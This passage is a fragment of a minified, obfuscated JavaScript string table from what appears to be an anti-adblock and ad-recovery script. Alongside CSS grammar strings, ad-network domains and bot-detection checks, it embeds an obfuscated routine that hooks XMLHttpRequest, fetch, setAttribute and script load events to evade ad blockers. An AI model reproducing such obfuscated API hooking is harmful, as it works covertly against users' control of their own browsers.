[<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Exception occurred in proxy property set ","vmax","none|text|all|-moz-none","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","ins.adsbygoogle","always|[anchors-valid||anchors-visible||no-overflow]","replaceScriptElementAsync","isUnregistered","GeneralEnclosed","Worker","row|row-reverse|column|column-reverse","rch","rightComparison","im-apps.net","dvh","<media-not>|<media-and>|<media-or>|<media-in-parens>","HTMLAnchorElement_protocol","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","responseURL","src","getElementById","(\\s|>)","errorTrace signal unexpected behaviour","!boolean-group","readable","SECSSOBrowserChrome","ADM (","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","gpt_slot_rendered_time","[AdBlockDetector] Request adblock detected. ","[lining-nums|oldstyle-nums]","<calc-value> ['*' <calc-value>|'/' <number>]*","domcontentloaded","getEntriesByType","pageview","cqb","domain switch: ignore","output","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","clientWidth","boolean-expr","as-tester-handler-added","<transition-behavior-value>#","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","EOF-token","Symbol","[<geometry-box>|no-clip]#","normal|compact","__prehooked","statusText","//# sourceURL=mediation.js","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","SelectorList","isFirefox","parseFromString","meta","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","appendChild","[common-ligatures|no-common-ligatures]","; Priority=High","default|none","browserLanguage","left","<counter-style-name>","<'caret-color'>||<'caret-shape'>","all","<family-name>","<'border-bottom-left-radius'>","sdk_version","dggn","https://s.html-load.com","findLast","stopPropagation","privacymanager.io","ACK_VISIBLE","[stretch|repeat|round|space]{1,2}","loader","safari","substring","getSizes","Dimension","match","static.doubleclick.net","frameId","path( [<fill-rule> ,]? <string> )","Invalid protect url prefix: ","trackad.cz","<'border-top-style'>","repeat|no-repeat|space|round","onerror","cWJ1dw==","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","www.google.com","JSON","__gads=ID=","LayerList","backgroundImage","isEncodedUrl","prebid","turn","connectid.analytics.yahoo.com","tb|rl|bt|lr","item doesn't belong to list","getArg","toUpperCase"," > ","country","as_apply","gemius.pl",'<div class="CAN_content">',"adv-space","auto|balance|stable|pretty","originalHostname","https://html-load.com","abs","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<empty string>","terms","adUnitPath","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","https://html-load.cc","thebrighttag.com","constructor","adClosed","upload","offset","features","https://consent.up.welt.de","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","edge","mmctsvc.com","https://consent.manchesterworld.uk","blob:","marphezis.com","redirect","ssmas","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","dmtkcw==","normal|[light|dark|<custom-ident>]+&&only?","pbjsList","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","window.top._df.t","bot","createDescriptor","scroll( [<axis>||<scroller>]? )","cmVzZXJ2ZWQx","cssTargetRegex","as-revalidator","remove","Hash","linear|radial","step-start|step-end|steps( <integer> [, <step-position>]? )","getPrototypeOf","https://cdn.privacy-mgmt.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","ladsp.com","<'align-self'>|anchor-center","/getconfig/sodar","mimeTypesConsistent","c.appier.net","vmin","params","admiral","browsiprod.com","HTMLElement_style","https://mp.4dex.io/prebid","<'opacity'>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","dotted|solid|space|<string>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","_WEBDRIVER_ELEM_CACHE","alpha|luminance|match-source","<attachment>#","url","sharethrough.com","units","readSequence","isInRootIframe","hadron.ad.gt","nearest|up|down|to-zero","[( <scope-start> )]? [to ( <scope-end> )]?","btoa","\x3c!--","computerbild.de","noktacom.rtb.monetixads.com","adv-","data-meta",".constructor","sp_message_","<noscript>","window.top.confiant.services().onASTAdLoad","setAttribute","initInventoryFrame","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<feature-value-block>+","?as-revalidator=","podname.com","defineProperty","getWindowId","token","9396jfkfQM","BotdError","getConsentMetadata","idRegex","getVersion","/npm-monitoring","firefox_etp_enabled","checkStructure",'[id*="',"inmobi.com","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","CSSStyleSheet","webkitPersistentStorage","auto|avoid","none|<image>|<mask-source>","ay.delivery","normal|<feature-tag-value>#","ad.doorigo.co.kr","<'min-block-size'>",".start","none|left|right|both|inline-start|inline-end","welt.de","Failed to detect bot: botd timeout","endpoint","true","originalPositionFor","getComputedStyle","print","TypeSelector","removeAttribute","forEachToken","do69ll745l27z.cloudfront.net","<font-weight-absolute>|bolder|lighter","[object Reflect]","isVisibleElement","SyntaxMatchError","https://static.dable.io/dist/plugin.min.js","aXRoYw==","bidder","create","xyz|xyz-d50|xyz-d65","IdSelector","<'border-top-width'>","[csstree-match] BREAK after ","none|<string>+","Unknown context `",'":", ',"ar-yahoo-v1","[AdShield API] cmd execution error:","getClickUrl","__lastWatirConfirm","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","lastIndexOf","protectedHeader","childNodes","<'text-wrap-mode'>||<'text-wrap-style'>","; HttpOnly","postmedia.digital","<ident>|<function-token> <any-value> )","exec","Terminate - non-auto-recovery","ccgateway.net","butt|round|square","Terminate - not active","selectors","str","charCode","XMLHttpRequest_response","maxAge","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","DocumentFragment_querySelectorAll","none|all|[digits <integer>?]","ads.linkedin.com","Terminate - bot detected","<grid-line>","spawn","HTMLIFrameElement_name","flags","Window_fetchLater","limit","mediatradecraft.com","sepia( <number-percentage> )","random","Hyphen minus","top|bottom|block-start|block-end|inline-start|inline-end","adform.net","onlyForAsTest","hsl|hwb|lch|oklch","balance","<div","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","no purpose 1 consent","dogdrip.net","encodedBodySize","none|strict|content|[[size||inline-size]||layout||style||paint]","[Profile Handler]","none|<filter-function-list>|<-ms-filter-function-list>","scaleY( [<number>|<percentage>] )","[<image>|<string>] [<resolution>||type( <string> )]","Invalid protect url: ","break","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","aswift",".setPAAPIConfigForGPT","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<number-percentage>{1,4} fill?","clickiocdn.com","immediate","HTMLVideoElement_src","<html","Unknown node type `","gcprivacy.com","adwallpaper","getAttributeNames","botKind","[<box>|border|padding|content]#",'Delim "',"SharedWorker","auto|start|end|left|right|center|justify","cust_params","cssText","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","HTMLAnchorElement_origin","adjacket","iionads.com","HTMLAnchorElement_attributionSrc","Failed to fetch","<urange>#","__selenium_evaluate","attributionSrc","adjust.com","tagan.adlightning.com","Node","matchMedia","about:srcdoc","url( <string> <url-modifier>* )|<url-token>","classList","webkitTemporaryStorage","[<counter-name> <integer>?]+|none","attributeFilter","getContext","JSON_stringify","parseCustomProperty","chromium","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<angle>|<percentage>","setImmediate","for","httpEquiv","Array","https://pagead2.googlesyndication.com/gampad/ads","insert","hidden","<custom-ident>","function-token","wechat","https://consent.northantstelegraph.co.uk","pmdstatic.net","before doesn't belong to list","<target-counter()>|<target-counters()>|<target-text()>","width","normal|bold|<number [1,1000]>","checkAtruleName","matched","nthChildOf","gstatic.com","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'margin-inline'>","w2g","cookie","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","normal|[<number> <integer>?]","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<string>|<image>|<custom-ident>","Brackets","gpt-highfivve","Invalid reserved state: ","https://c.amazon-adsystem.com/aax2/apstag.js","https://ad-delivery.net/px.gif?ch=2","option path is invalid","` in `","[restore-rejections] restoreDeferredRejections__adblock","replace|add|accumulate","<'left'>","document_getElementById","bad-url-token","logicieleducatif.fr","sunderlandecho.com","/recaptcha/api2/aframe","startLine","[<length>{2,3}&&<color>?]","__fxdriver_evaluate","copyScriptElement","geb","prototype","ad.360yield-basic.com","port1","cmVzZXJ2ZWQxSW5wdXQ=","kumo.network-n.com","splice","teads.tv","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","as_inventory_id","auto|normal|active|inactive|disabled","[jis78|jis83|jis90|jis04|simplified|traditional]","'.' <ident-token>","exclusionRules","skipWs","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","; SameSite=Strict","in2w_key","scrollBy","chrome","msie","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<unknown>","HTMLLinkElement","android","memoryLimitThreshold","auto|none","<relative-real-selector-list>","MessageEvent_origin","Url or Function is expected","googlesyndication.com","reference","criteo.com","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","parentElement","<easing-function>#","anyclip.com","(-token","/dbm/ad","outerHTML","<integer>&&<symbol>","center|start|end|flex-start|flex-end","yandex.ru","option sameSite is invalid","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","auto|balance","HTMLSourceElement","adingo","ads.nicovideo.jp","optable.co","pubkey","command","reserved2Output","start|end|center|stretch","Document","gpt-adshield","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","UnicodeRange"," is not a constructor or null","Keyword","isEmpty","stickyads","<header","<angle-percentage>{1,2}","middle","TkduRThhX3kuRmpZTz00dzNdcDc=","googletag","selectorsToForceProtect","display none","supports","<paint>","MatchOnceBuffer","distinctiveProps","PerformanceEntry_name","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","ad-placeholder","option priority is invalid","https://fb.content-loader.com","<'min-inline-size'>","ownerNode","sign( <calc-sum> )","HTMLIFrameElement_srcdoc","clickio.com","blockIVT","adapi.inlcorp.com","{-token","container","document.documentElement.getAttributeNames is not a function","internet_explorer","rem","At-rule `@","fromSetString","pub.network","getDomId","auto|fixed","mask","AdThrive_","<declaration-value>","_as_injected_functions","http://localhost","[<family-name>|<generic-family>]#","doubleclick\\.net","wdioElectron","normal|<number>|<length>|<percentage>","hooked","bhg.com","currentScript","` is missed","<percentage>","none|mandatory|proximity","TBL","hbopenbid.pubmatic.com","pow( <calc-sum> , <calc-sum> )","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","attributionsrc","source","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","SharedStorageWorklet_addModule","object","__lastWatirAlert","load","visible","\n   value: ","qrscanner.net","navigator.webdriver is undefined","Rule","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","doctype","myhomebook.de","static.criteo.net","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","; Max-Age=","_ad","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","ac-",'[data-id^="div-gpt-ad"]',"conative.network","Invalid base64 digit: ","a-mx.com","leboncoin.fr","Semicolon or block is expected","getUserIds","auto|none|enabled|disabled","script_onerror","useractioncomplete","auto|from-font|[under||[left|right]]","httpOnly","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","navigator.plugins.length is undefined","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Expect an apostrophe","Element_className","fill","bqstreamer.com","<mf-name> : <mf-value>","<supports-condition>","ACK","PerformanceResourceTiming_transferSize","Blocked prebid request error for ","'. Set options.decodeValues to false to disable this feature.","<color-stop-length>|<color-stop-angle>","dpcm","gpt-","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","sleipnir/","clone","original","/container.html","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","Unsupported version: ","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","   ","CefSharp","text/html","uBlock Origin","botd timeout","MessageEvent_source","getOutOfPage","<'inset'>","findValueFragments","cache_is_blocking_ads","rhino","Y29rcQ==","gpt-enliple","__webdriver_script_func","target","getOwnPropertyNames","<string> [<integer>|on|off]?","encodeId","HTMLTableSectionElement","Hex or identifier is expected","setHTMLUnsafe","1nlsdkf","prev","ops","removeProperty","/sodar/sodar2","otSDKStub","fromCodePoint","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","createSingleNodeList","atob","DOMParser_parseFromString","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","__webdriver_evaluate","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Element_setAttribute","gzip","ad01","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","CAN_content","https://s.teag.ad-shield.io/2/857374/analytics.js","text-ad-links","socdm.com","none|<offset-path>||<coord-box>","length","Layer","rad","smadex.com","idSubstring","openxcdn.net","MediaQueryList","WhiteSpace","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","structure","https://report.ad-shield.cc/","none|auto|textfield|menulist-button|<compat-auto>","side_ad","__driver_unwrapped","snigel-","shouldStorageWaitForTcf","addAtrule_",".end","advertisement","capture","revert-layer","quantumdex.io","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","//# sourceURL=rtb_adm.js","(function(){","freestar","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","name","<font-stretch-absolute>","invalid url (anchor href set): ","succeedscene.com","<'width'>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<url>|<string>","nowrap|wrap|wrap-reverse","getAtrulePrelude","filter","[discretionary-ligatures|no-discretionary-ligatures]","cache_isbot","lngtdv.com","longestMatch","googlesyndication\\.com","https://img-load.com","Selector","fromArray","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","imprnt-cnt","collapse|separate","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","border","[<age>? <gender> <integer>?]","[from-image||<resolution>]&&snap?","htlbid.com","yieldlove-ad-serving.net","block|inline|x|y","CSSStyleDeclaration_setProperty","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","forEach","from-image|<angle>|[<angle>? flip]","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<'row-gap'> <'column-gap'>?","<keyframe-selector># { <declaration-list> }","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","AtruleDescriptor","matchDeclaration","googletag cmd unshift failed : 